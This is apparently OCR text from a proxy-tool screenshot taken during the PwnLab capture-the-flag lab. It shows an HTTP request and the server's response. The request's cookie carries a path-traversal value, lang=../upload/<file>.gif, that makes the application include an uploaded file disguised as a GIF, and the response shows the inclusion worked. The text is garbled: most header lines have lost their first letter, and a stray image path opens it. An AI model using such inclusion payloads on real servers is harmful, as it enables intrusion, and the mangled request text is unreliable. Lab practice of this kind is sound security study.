 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
ET / HTTP/1.1
ost: 10.0.0.14
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
ecko/20100101 Firefox/52.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ookie:
HPSESSID=sivmkon4ceh51j9vkqo8hmscb0;lang=../upload/eb884aa6c52ca5
b90eddc98f2a0dfa2.gif
onnection: close
pgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 12 Jun 2018 13:28:24 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 339
Connection: close
Content-Type: text/html; charset=UTF-8
GIF89;
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [
<a href="?page=upload">Upload</a> ]
<hr/><br/>
Use this server to upload and share image files inside the
intranet</center>
</body>
</html>